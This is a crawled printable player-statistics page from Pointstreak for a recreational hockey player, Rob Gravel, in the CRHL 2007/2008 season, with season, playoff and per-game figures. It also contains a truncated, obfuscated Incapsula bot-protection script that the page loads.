

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=1438903&seasonid=2146
body_size: 1725
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2007/2008)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Rob Gravel				(
		Red Peckers - Budweiser		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 19 Rob Gravel</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  F <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007/2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=95655&seasonid=2146">
      Red Peckers      </a> &nbsp;
      Budweiser</td>
    <td>17</td>

          <td>6</td>
	    <td>7</td>
	    <td>13</td>
	    <td>0</td>
	    <td>0</td>
	    <td>74</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>17</td>


         	<td>6</td>
	    <td>7</td>
	    <td>13</td>
	    <td>0</td>
		 	<td>0</td>
			<td>74</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=95655&seasonid=2664">
      Red Peckers      </a> &nbsp;
      Budweiser</td>
    <td>5</td>

       		<td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>5</td>


           <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">09/27/07</td><td align="left"><a href="players-boxscore.html?gameid=555244">Red Peckers vs Hustlers</a></td><td align="center">2-1 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">10/03/07</td><td align="left"><a href="players-boxscore.html?gameid=555295">Red Peckers at Utility Buckets</a></td><td align="center">0-1 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">10/15/07</td><td align="left"><a href="players-boxscore.html?gameid=555362">Red Peckers at Thundercats</a></td><td align="center">1-2 L</td><td>0</td><td>0</td><td>0</td><td>6</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">10/24/07</td><td align="left"><a href="players-boxscore.html?gameid=590883">Red Peckers vs Beaver Hunters</a></td><td align="center">2-6 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">11/04/07</td><td align="left"><a href="players-boxscore.html?gameid=605177">Red Peckers at Ottawa West</a></td><td align="center">5-6 OTL</td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">11/18/07</td><td align="left"><a href="players-boxscore.html?gameid=605377">Red Peckers at Republicans</a></td><td align="center">3-4 L</td><td>1</td><td>0</td><td>1</td><td>6</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">11/20/07</td><td align="left"><a href="players-boxscore.html?gameid=605514">Red Peckers at Nepean Ballet</a></td><td align="center">3-6 L</td><td>0</td><td>0</td><td>0</td><td>6</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">11/25/07</td><td align="left"><a href="players-boxscore.html?gameid=608441">Red Peckers at Thundercats</a></td><td align="center">6-5 W</td><td>0</td><td>0</td><td>0</td><td>9</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">12/02/07</td><td align="left"><a href="players-boxscore.html?gameid=608501">Red Peckers vs Rec Nordiques</a></td><td align="center">4-5 OTL</td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">12/10/07</td><td align="left"><a href="players-boxscore.html?gameid=608569">Red Peckers at JAFT</a></td><td align="center">4-1 W</td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">01/06/08</td><td align="left"><a href="players-boxscore.html?gameid=611654">Red Peckers at Alcohooligans</a></td><td align="center">5-3 W</td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/09/08</td><td align="left"><a href="players-boxscore.html?gameid=611697">Red Peckers vs Alcohooligans</a></td><td align="center">5-4 W</td><td>0</td><td>1</td><td>1</td><td>6</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">01/16/08</td><td align="left"><a href="players-boxscore.html?gameid=611752">Red Peckers vs Gladiators</a></td><td align="center">3-5 L</td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/24/08</td><td align="left"><a href="players-boxscore.html?gameid=611814">Red Peckers at Nepean Ballet</a></td><td align="center">2-3 L</td><td>0</td><td>0</td><td>0</td><td>16</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/11/08</td><td align="left"><a href="players-boxscore.html?gameid=611932">Red Peckers at Rec Nordiques</a></td><td align="center">5-2 W</td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/17/08</td><td align="left"><a href="players-boxscore.html?gameid=611972">Red Peckers at JAFT</a></td><td align="center">5-4 W</td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/27/08</td><td align="left"><a href="players-boxscore.html?gameid=612050">Red Peckers at Republicans</a></td><td align="center">2-5 L</td><td>0</td><td>0</td><td>0</td><td>16</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=655263364" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=655263364
body_size: 19861
content:
var _0x8e0d=['\x77\x72\x50\x44\x70\x58\x38\x3d','\x77\x35\x64\x6b\x55\x63\x4b\x66\x57\x41\x6e\x43\x6b\x48\x74\x6e\x50\x73\x4b\x34\x47\x6e\x70\x6f\x43\x38\x4b\x36\x57\x53\x37\x43\x69\x63\x4b\x47\x4d\x6b\x48\x44\x71\x73\x4f\x61\x4c\x6a\x2f\x44\x72\x4d\x4f\x35\x77\x72\x62\x44\x68\x4d\x4f\x4d\x4c\x67\x44\x43\x68\x51\x3d\x3d','\x77\x71\x54\x44\x6e\x54\x7a\x43\x6d\x69\x68\x31\x77\x70\x38\x3d','\x77\x37\x4a\x38\x59\x38\x4f\x53\x77\x37\x4e\x36\x59\x73\x4f\x33','\x77\x36\x37\x43\x73\x38\x4f\x38','\x77\x6f\x58\x44\x6c\x46\x59\x77\x77\x35\x74\x5a\x48\x33\x55\x48','\x77\x35\x4d\x61\x64\x43\x4e\x47\x52\x31\x34\x4d\x63\x4d\x4b\x34\x50\x4d\x4b\x79\x77\x36\x72\x43\x74\x57\x4c\x43\x6f\x41\x6a\x43\x6a\x6b\x66\x44\x6b\x73\x4f\x43','\x59\x73\x4b\x4e\x51\x51\x3d\x3d','\x77\x6f\x78\x59\x77\x36\x42\x57\x63\x77\x3d\x3d','\x5a\x38\x4f\x32\x62\x63\x4f\x4f\x4b\x67\x3d\x3d','\x54\x38\x4f\x56\x61\x77\x3d\x3d','\x77\x71\x74\x31\x77\x6f\x45\x3d','\x77\x34\x34\x39\x4e\x4d\x4b\x53\x77\x6f\x6f\x35\x66\x67\x3d\x3d','\x77\x72\x35\x5a\x77\x35\x66\x44\x6a\x77\x3d\x3d','\x77\x6f\x62\x43\x71\x38\x4f\x31\x77\x34\x70\x59\x77\x70\x4c\x43\x69\x67\x3d\x3d','\x77\x70\x35\x61\x77\x70\x33\x43\x6a\x4d\x4b\x62\x77\x35\x6f\x3d','\x5a\x4d\x4b\x48\x77\x34\x51\x3d','\x77\x36\x73\x75\x77\x71\x45\x55\x77\x34\x45\x67\x50\x63\x4b\x44\x77\x36\x33\x43\x6f\x43\x63\x57\x77\x71\x39\x32\x77\x37\x37\x43\x6f\x63\x4f\x45\x77\x34\x4a\x41\x56\x73\x4b\x4a\x77\x37\x34\x65\x4d\x73\x4f\x63\x77\x6f\x55\x69\x54\x6b\x6f\x51\x77\x72\x4d\x63\x77\x35\x72\x44\x74\x73\x4b\x54\x55\x67\x3d\x3d','\x77\x35\x41\x66\x77\x71\x2f\x44\x73\x4d\x4b\x31\x77\x35\x6a\x43\x6d\x67\x3d\x3d','\x54\x54\x33\x44\x6e\x63\x4b\x79\x53\x57\x67\x3d','\x77\x35\x55\x56\x53\x77\x3d\x3d','\x59\x79\x48\x44\x6f\x67\x3d\x3d','\x77\x35\x72\x44\x76\x73\x4f\x54','\x77\x36\x48\x44\x73\x52\x2f\x44\x68\x63\x4b\x6e\x4a\x7a\x6c\x32\x5a\x41\x58\x44\x70\x77\x66\x43\x6e\x45\x6e\x44\x68\x6a\x66\x44\x6b\x73\x4f\x52\x77\x72\x54\x43\x76\x79\x34\x3d','\x77\x72\x6e\x44\x6d\x41\x63\x3d','\x53\x4d\x4f\x6a\x77\x70\x6b\x68\x42\x63\x4b\x42\x77\x37\x33\x43\x73\x4d\x4f\x61\x77\x36\x74\x61\x48\x73\x4f\x39\x51\x6b\x6e\x43\x70\x41\x78\x31\x77\x35\x52\x61\x77\x72\x37\x43\x67\x63\x4f\x59\x77\x71\x49\x39\x55\x41\x3d\x3d','\x77\x71\x68\x48\x77\x37\x6f\x3d','\x56\x63\x4f\x37\x61\x73\x4b\x4d\x77\x72\x4c\x44\x6d\x51\x3d\x3d','\x57\x48\x62\x43\x6b\x4d\x4b\x76\x77\x37\x50\x44\x6d\x77\x3d\x3d','\x77\x72\x73\x6f\x45\x67\x3d\x3d','\x77\x36\x49\x47\x65\x77\x3d\x3d','\x77\x70\x2f\x43\x71\x63\x4f\x6b\x77\x34\x68\x4a\x77\x72\x50\x43\x73\x33\x55\x61\x77\x70\x62\x43\x6c\x77\x3d\x3d','\x77\x37\x63\x79\x63\x4d\x4b\x44\x77\x6f\x44\x44\x6e\x77\x3d\x3d','\x51\x4d\x4f\x74\x65\x77\x3d\x3d','\x77\x34\x77\x33\x77\x72\x63\x3d','\x54\x38\x4f\x57\x62\x6e\x76\x44\x76\x52\x76\x44\x6a\x57\x2f\x43\x69\x6d\x4c\x44\x70\x67\x3d\x3d','\x52\x4d\x4b\x4c\x77\x71\x6e\x44\x71\x38\x4f\x69\x66\x6c\x2f\x43\x74\x67\x3d\x3d','\x77\x37\x63\x36\x57\x67\x3d\x3d','\x77\x34\x42\x68\x45\x54\x33\x44\x75\x6b\x38\x69\x77\x71\x66\x44\x6b\x4d\x4b\x46','\x44\x31\x49\x39\x77\x71\x73\x55\x4c\x4d\x4b\x51\x58\x38\x4b\x41','\x53\x38\x4f\x66\x61\x47\x67\x3d','\x54\x63\x4f\x2f\x5a\x73\x4b\x48\x77\x71\x50\x44\x68\x51\x3d\x3d','\x65\x42\x54\x44\x71\x4d\x4b\x46','\x77\x72\x6e\x44\x6e\x69\x76\x43\x6c\x43\x31\x2b','\x77\x71\x66\x43\x6c\x44\x48\x43\x75\x38\x4f\x4c\x48\x4d\x4b\x55','\x77\x34\x73\x32\x50\x73\x4b\x51\x77\x6f\x59\x65','\x55\x73\x4f\x78\x59\x51\x3d\x3d','\x77\x6f\x42\x2b\x50\x51\x3d\x3d','\x58\x79\x6a\x44\x71\x67\x3d\x3d','\x55\x38\x4f\x66\x64\x58\x76\x44\x6f\x42\x30\x3d','\x77\x70\x39\x30\x77\x6f\x6b\x3d','\x77\x6f\x7a\x44\x6e\x6d\x49\x3d','\x77\x70\x2f\x44\x73\x46\x51\x3d','\x77\x34\x37\x43\x6b\x4d\x4f\x41\x4e\x78\x66\x43\x69\x31\x6a\x44\x68\x67\x3d\x3d','\x77\x35\x35\x71\x59\x51\x3d\x3d','\x61\x4d\x4f\x56\x62\x51\x3d\x3d','\x66\x63\x4b\x72\x77\x6f\x62\x43\x68\x38\x4f\x6a\x4a\x67\x3d\x3d','\x4f\x46\x48\x43\x67\x77\x3d\x3d','\x64\x45\x6a\x43\x6e\x30\x6b\x44\x77\x34\x31\x4b\x77\x71\x46\x47','\x77\x35\x41\x4c\x63\x54\x56\x63\x56\x51\x3d\x3d','\x65\x73\x4f\x6e\x64\x38\x4f\x4f\x4f\x53\x73\x31\x4b\x73\x4b\x47\x64\x63\x4f\x46\x4e\x79\x6c\x65\x77\x72\x62\x43\x69\x67\x3d\x3d','\x77\x6f\x6c\x4a\x77\x36\x42\x4b\x59\x67\x3d\x3d','\x77\x35\x59\x57\x77\x72\x54\x44\x73\x38\x4b\x7a\x77\x34\x51\x3d','\x54\x7a\x6e\x44\x68\x63\x4b\x38\x57\x6d\x48\x44\x71\x38\x4f\x59\x77\x6f\x50\x43\x70\x4d\x4b\x65\x48\x7a\x2f\x44\x72\x69\x59\x41\x77\x36\x34\x3d','\x77\x34\x72\x44\x70\x55\x70\x67\x77\x37\x73\x3d','\x77\x34\x59\x6a\x49\x4d\x4b\x35\x77\x70\x4d\x62\x66\x51\x3d\x3d','\x77\x34\x6c\x70\x55\x73\x4b\x52\x56\x67\x62\x43\x75\x33\x46\x74\x5a\x4d\x4f\x31\x42\x6d\x4e\x36\x42\x63\x4b\x39\x52\x48\x50\x43\x76\x73\x4b\x4b\x41\x51\x62\x44\x74\x38\x4f\x42\x4d\x33\x66\x43\x73\x67\x3d\x3d','\x44\x45\x41\x30\x77\x71\x77\x77','\x55\x38\x4f\x72\x52\x77\x3d\x3d','\x53\x63\x4f\x79\x63\x63\x4b\x4d\x77\x71\x2f\x44\x6e\x33\x41\x3d','\x58\x73\x4b\x4e\x64\x47\x54\x44\x6e\x54\x6b\x6a\x77\x72\x41\x38\x77\x70\x6f\x57\x49\x43\x58\x43\x6a\x31\x59\x4e\x52\x6a\x77\x3d','\x77\x72\x68\x4e\x77\x34\x6a\x44\x6b\x73\x4b\x4a','\x77\x35\x33\x44\x6c\x38\x4f\x33\x4b\x32\x34\x73\x57\x43\x38\x3d','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x73\x4f\x4f\x77\x71\x44\x43\x6f\x4d\x4f\x36\x77\x36\x2f\x44\x67\x57\x72\x44\x70\x73\x4b\x71\x4f\x67\x3d\x3d','\x5a\x38\x4b\x76\x77\x6f\x54\x43\x6c\x63\x4f\x79','\x4c\x56\x58\x43\x70\x6c\x6e\x43\x67\x73\x4b\x6d\x77\x37\x2f\x44\x73\x4d\x4f\x79','\x43\x6b\x30\x35\x77\x71\x30\x7a\x4a\x4d\x4b\x48\x58\x41\x3d\x3d','\x52\x48\x2f\x43\x69\x38\x4b\x76\x77\x36\x37\x44\x6e\x57\x54\x43\x6b\x73\x4f\x44\x50\x73\x4b\x2f\x58\x38\x4b\x7a\x48\x6d\x37\x44\x6a\x43\x38\x3d','\x4f\x30\x49\x73\x77\x72\x41\x6a\x4c\x73\x4b\x74\x66\x73\x4b\x57\x53\x6d\x31\x37\x77\x35\x4d\x3d','\x5a\x73\x4b\x6c\x5a\x55\x6c\x47\x77\x70\x45\x3d','\x77\x36\x77\x6e\x77\x72\x59\x59\x77\x34\x45\x36\x4e\x38\x4b\x30\x77\x35\x6b\x3d','\x77\x37\x67\x6a\x4f\x4d\x4b\x57\x77\x70\x77\x43\x64\x38\x4b\x73','\x77\x70\x58\x44\x67\x6c\x73\x6d\x77\x34\x6c\x44','\x42\x46\x74\x30\x77\x37\x77\x51\x77\x35\x59\x39\x4c\x38\x4f\x49\x77\x72\x76\x43\x6d\x51\x3d\x3d','\x77\x37\x34\x36\x77\x72\x30\x41\x77\x35\x77\x39','\x47\x55\x6b\x71\x77\x72\x59\x34\x4c\x67\x3d\x3d','\x57\x73\x4f\x43\x63\x6d\x2f\x44\x6f\x41\x59\x3d','\x48\x6c\x74\x32\x77\x37\x51\x6c\x77\x34\x59\x3d','\x4e\x55\x44\x43\x6f\x55\x2f\x43\x6b\x51\x3d\x3d','\x56\x73\x4f\x75\x64\x67\x3d\x3d','\x77\x37\x34\x76\x64\x38\x4b\x58\x77\x6f\x44\x44\x68\x41\x3d\x3d','\x77\x6f\x33\x44\x74\x45\x73\x50\x77\x35\x76\x44\x74\x67\x3d\x3d','\x77\x34\x46\x38\x44\x69\x66\x44\x72\x56\x6b\x3d','\x77\x37\x44\x44\x71\x67\x2f\x44\x6b\x63\x4b\x68\x4a\x41\x39\x6d\x63\x51\x3d\x3d','\x41\x6b\x4a\x78\x77\x36\x4d\x30\x77\x34\x30\x3d','\x58\x63\x4f\x54\x5a\x38\x4f\x54\x44\x46\x30\x6d\x49\x4d\x4b\x30\x77\x35\x58\x43\x67\x38\x4f\x79','\x77\x37\x46\x74\x5a\x73\x4f\x45\x77\x36\x6c\x6f','\x77\x71\x42\x33\x77\x36\x4a\x57\x59\x46\x46\x4d\x77\x34\x2f\x44\x6e\x63\x4b\x63\x4b\x77\x3d\x3d','\x51\x67\x37\x44\x69\x45\x76\x43\x6b\x38\x4b\x69','\x64\x63\x4b\x68\x77\x6f\x58\x43\x6f\x63\x4f\x69\x4f\x6e\x2f\x43\x74\x63\x4f\x4a\x77\x72\x63\x4b\x77\x36\x62\x43\x76\x67\x3d\x3d','\x77\x34\x6a\x44\x67\x38\x4f\x2f\x4c\x48\x77\x77','\x77\x6f\x58\x43\x6f\x42\x63\x54\x46\x63\x4f\x67\x53\x45\x31\x59\x51\x32\x6a\x44\x71\x78\x48\x43\x6f\x73\x4f\x43\x77\x72\x4c\x44\x6f\x47\x6f\x45\x77\x37\x54\x44\x71\x54\x62\x44\x75\x41\x3d\x3d','\x63\x63\x4f\x2b\x61\x4d\x4f\x55\x4b\x6a\x6b\x3d','\x52\x58\x72\x43\x6a\x45\x77\x42\x77\x34\x4a\x58\x77\x72\x74\x5a\x77\x34\x7a\x44\x76\x7a\x66\x44\x6d\x4d\x4f\x4a\x77\x72\x64\x32\x48\x73\x4f\x6a\x77\x6f\x77\x4d\x61\x38\x4f\x64','\x77\x35\x6e\x44\x76\x45\x39\x6d\x77\x36\x6f\x43','\x77\x35\x33\x44\x6c\x32\x37\x43\x68\x63\x4b\x4d\x65\x6e\x2f\x44\x6a\x52\x58\x43\x6a\x6c\x62\x44\x70\x45\x5a\x45\x4a\x57\x2f\x43\x6a\x54\x72\x44\x72\x38\x4f\x4f\x77\x37\x63\x72\x42\x38\x4b\x76\x77\x71\x33\x44\x6e\x73\x4f\x48\x77\x36\x55\x2b\x59\x41\x3d\x3d','\x66\x63\x4b\x68\x77\x72\x44\x44\x72\x63\x4f\x30\x63\x30\x4c\x43\x73\x53\x44\x43\x69\x32\x70\x31\x77\x37\x6e\x44\x68\x73\x4b\x53\x77\x35\x6f\x69\x59\x48\x74\x36\x51\x51\x3d\x3d','\x77\x6f\x76\x43\x71\x73\x4f\x79\x77\x35\x70\x4e\x77\x72\x6a\x43\x67\x6d\x52\x4d\x77\x34\x62\x44\x69\x63\x4f\x41\x77\x37\x33\x43\x73\x7a\x51\x47\x47\x46\x6e\x43\x6c\x38\x4f\x67\x77\x35\x4e\x55\x77\x70\x42\x78\x77\x34\x6c\x4a\x57\x79\x58\x43\x6a\x68\x58\x44\x75\x4d\x4f\x64\x59\x54\x59\x78\x63\x6c\x45\x3d','\x56\x63\x4b\x55\x61\x33\x37\x44\x6a\x69\x73\x3d','\x77\x70\x45\x51\x66\x43\x56\x33\x52\x30\x41\x4e\x4f\x73\x4b\x33\x49\x38\x4f\x7a\x77\x36\x7a\x43\x72\x6e\x4c\x43\x71\x68\x37\x43\x67\x55\x48\x44\x67\x63\x4f\x46\x52\x38\x4f\x5a\x58\x48\x62\x43\x6a\x73\x4b\x73\x45\x67\x3d\x3d','\x77\x36\x52\x6e\x59\x4d\x4f\x55\x77\x37\x68\x6f\x66\x4d\x4b\x38\x5a\x57\x58\x43\x6e\x63\x4b\x6d\x44\x63\x4f\x57\x77\x37\x4d\x3d','\x77\x72\x4d\x62\x41\x63\x4b\x4f\x63\x38\x4f\x72','\x4c\x46\x58\x43\x74\x6b\x37\x43\x6d\x63\x4b\x67\x77\x36\x63\x3d','\x52\x63\x4b\x53\x77\x71\x6a\x44\x71\x73\x4f\x33\x65\x78\x37\x43\x71\x6a\x50\x43\x6e\x32\x31\x44\x77\x37\x6a\x44\x67\x41\x3d\x3d','\x77\x70\x70\x51\x77\x36\x56\x4d\x63\x30\x6f\x3d','\x4b\x46\x58\x43\x74\x55\x6a\x43\x6d\x63\x4b\x39\x77\x36\x77\x3d','\x58\x73\x4f\x79\x61\x38\x4b\x4a\x77\x71\x66\x44\x6e\x53\x30\x79\x56\x73\x4b\x48\x77\x71\x6a\x44\x6e\x73\x4f\x53\x57\x67\x3d\x3d','\x77\x35\x41\x42\x77\x72\x58\x44\x74\x4d\x4b\x35\x77\x34\x58\x43\x6d\x67\x3d\x3d','\x66\x73\x4b\x53\x77\x37\x54\x43\x69\x33\x55\x35\x41\x41\x72\x44\x67\x63\x4b\x52\x51\x77\x3d\x3d','\x77\x70\x48\x44\x6b\x6d\x4e\x37\x61\x55\x41\x3d','\x54\x63\x4f\x66\x61\x6d\x6e\x44\x76\x51\x66\x44\x74\x79\x4c\x44\x6c\x58\x44\x43\x71\x43\x54\x44\x6c\x41\x3d\x3d','\x77\x37\x72\x43\x70\x6e\x77\x3d','\x57\x4d\x4f\x57\x64\x48\x37\x44\x74\x52\x6e\x44\x68\x6d\x4c\x43\x6d\x32\x58\x44\x70\x6a\x37\x43\x6d\x68\x4a\x6d\x77\x34\x63\x4c\x49\x67\x3d\x3d','\x59\x73\x4f\x6e\x62\x63\x4f\x53\x4f\x77\x3d\x3d','\x77\x71\x5a\x42\x77\x34\x55\x3d','\x77\x6f\x56\x57\x77\x70\x33\x43\x6a\x38\x4b\x41\x77\x34\x58\x43\x6a\x45\x37\x43\x6b\x30\x4a\x55\x46\x56\x6f\x75\x4b\x73\x4f\x56\x4a\x41\x3d\x3d','\x77\x35\x4a\x6c\x43\x79\x48\x44\x76\x41\x3d\x3d','\x53\x38\x4f\x56\x53\x47\x6a\x44\x70\x68\x7a\x44\x76\x47\x30\x3d','\x51\x38\x4f\x48\x64\x38\x4f\x63\x41\x6c\x49\x57\x4b\x73\x4b\x77\x77\x70\x4c\x43\x67\x38\x4f\x6e\x77\x71\x62\x44\x6e\x52\x64\x73\x44\x4d\x4f\x73','\x58\x4d\x4f\x6d\x62\x63\x4b\x59\x77\x72\x4c\x44\x67\x67\x3d\x3d','\x64\x38\x4f\x32\x64\x4d\x4f\x6b\x4d\x69\x73\x79\x4e\x67\x3d\x3d','\x77\x37\x55\x6a\x77\x71\x49\x61\x77\x34\x38\x76\x46\x73\x4b\x4a\x77\x36\x66\x44\x75\x6e\x55\x4d\x77\x71\x4a\x69\x77\x36\x34\x3d','\x77\x70\x4a\x4b\x48\x38\x4f\x66\x64\x4d\x4b\x4a','\x77\x34\x68\x37\x52\x38\x4b\x49\x52\x41\x3d\x3d','\x77\x70\x44\x44\x74\x46\x73\x48\x77\x34\x37\x44\x76\x73\x4b\x61\x77\x35\x7a\x43\x76\x56\x58\x43\x6b\x63\x4b\x55\x43\x30\x78\x78\x77\x37\x44\x43\x70\x79\x4a\x49\x77\x34\x41\x3d','\x54\x4d\x4b\x50\x77\x37\x2f\x43\x75\x58\x49\x35','\x65\x55\x62\x43\x68\x30\x34\x42\x77\x34\x39\x4b\x77\x71\x64\x62\x77\x37\x30\x3d','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x73\x4f\x4f\x77\x72\x76\x43\x70\x4d\x4f\x32\x77\x36\x7a\x44\x68\x6d\x4c\x44\x74\x38\x4b\x71\x64\x63\x4b\x54\x5a\x7a\x33\x43\x6d\x67\x3d\x3d','\x62\x45\x6a\x43\x68\x56\x55\x42','\x43\x6d\x50\x43\x74\x51\x3d\x3d','\x77\x71\x66\x44\x6e\x38\x4b\x35\x41\x56\x56\x79\x50\x63\x4f\x63','\x4b\x46\x68\x79\x77\x37\x55\x6a\x77\x34\x70\x79\x4b\x73\x4f\x5a\x77\x71\x33\x43\x68\x77\x48\x43\x67\x33\x41\x39\x4c\x67\x30\x4a\x77\x72\x64\x7a\x54\x63\x4f\x32\x56\x30\x44\x44\x6a\x38\x4f\x49','\x77\x34\x7a\x43\x6e\x73\x4f\x2f\x4e\x67\x41\x3d